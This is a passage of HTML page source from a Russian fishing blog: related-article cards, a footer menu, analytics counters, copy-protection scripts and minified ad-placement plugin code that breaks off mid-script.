    <div class="post-card__thumbnail"><a href="https://blesna.net/podvodnaya-kamera-dlya-rybalki"><img width="335" height="220" src="https://blesna.net/wp-content/uploads/2021/10/1-9-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Подводная камера" loading="lazy" /></a></div><div class="post-card__title"><a href="https://blesna.net/podvodnaya-kamera-dlya-rybalki">Главные критерии выбора подводной камеры для рыбалки</a></div><div class="post-card__description">Применение подводных камер на рыбалке и критерии их выбора.</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">4.1к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://blesna.net/balansir-na-okunya"><img width="335" height="220" src="https://blesna.net/wp-content/uploads/2021/10/luchshie-balansiry-na-okunja-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Балансир на окуня" loading="lazy" /></a></div><div class="post-card__title"><a href="https://blesna.net/balansir-na-okunya">Главные критерии выбора балансира на окуня</a></div><div class="post-card__description">Ловля окуня на балансир очень популярна среди рыбаков.</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">3.6к.</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-niz-sajta-container"><ul id="footer_menu" class="menu"><li id="menu-item-11387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11387"><a href="https://blesna.net/obratnaya-svyaz/">Обратная связь</a></li>
<li id="menu-item-11393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11393"><a href="https://blesna.net/o_saite/">О сайте</a></li>
<li id="menu-item-11449" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-11449"><a href="https://blesna.net/category/ryba/">Рыбная карта</a></li>
<li id="menu-item-11466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11466"><a href="https://blesna.net/category/kulinariya/">Кулинария</a></li>
<li id="menu-item-11468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11468"><a href="https://blesna.net/category/podvodnaya-ohota/">Подводная охота</a></li>
<li id="menu-item-12175" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12175"><a href="https://blesna.net/category/zimnyaya-rybalka/">Зимняя рыбалка</a></li>
<li id="menu-item-12749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12749"><a href="https://blesna.net/category/rybolovnye-mesta/">Рыболовные месте</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner full">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        Копирование материала возможно только с активной ссылкой на сайт. © 2026
	        </div>

    <div class="footer-counters"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(65400385, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/65400385" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-171617075-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-171617075-1');
</script>
</div></div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script>function disableSelection(target){if (typeof target.onselectstart!="undefined") target.onselectstart=function(){return false};else if (typeof target.style.MozUserSelect!="undefined")target.style.MozUserSelect="none";else target.onmousedown=function(){return false};target.style.cursor = "default"}disableSelection(document.body);</script><script>document.oncontextmenu = function() { return false; }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://blesna.net/osobennosti-i-tehniki-lovli-okunya-zimoj-na-balansir";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type='text/javascript' id='expert-review-scripts-js-extra'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/blesna.net\/wp-admin\/admin-ajax.php","nonce":"7b369bbf8b","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script  src='https://blesna.net/wp-content/plugins/expert-review/assets/public/js/scripts.min.js' id='expert-review-scripts-js'></script>
<script type='text/javascript' id='my-popup-scripts-js-extra'>
/* <![CDATA[ */
var my_popup_ajax = {"url":"https:\/\/blesna.net\/wp-admin\/admin-ajax.php","nonce":"b243caf23c","action":"my-popup"};
/* ]]> */
</script>
<script  id='my-popup-scripts-js-before'>
var myPopupInitData = {params:"eyJpc19zaW5nbGUiOnRydWUsImlkIjoxMzIzNSwidHlwZSI6InBvc3QiLCJzdWJ0eXBlIjoicG9zdCIsInVybCI6IlwvbG92bHlhLW9rdW55YS16aW1vai1uYS1iYWxhbnNpciIsIl9tYWMiOiIwOTI0YTJmNGFlMDk1ZjNkYTE5YzY5MWExNTAzZjZiMiJ9"};
</script>
<script  defer="defer" src='https://blesna.net/wp-content/plugins/my-popup/assets/public/js/scripts.min.js' id='my-popup-scripts-js'></script>
<script type='text/javascript' id='reboot-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":""};
var wps_ajax = {"url":"https:\/\/blesna.net\/wp-admin\/admin-ajax.php","nonce":"7b369bbf8b"};
/* ]]> */
</script>
<script  src='https://blesna.net/wp-content/themes/reboot/assets/js/scripts.min.js' id='reboot-scripts-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-34px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-34px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-34px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-34px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 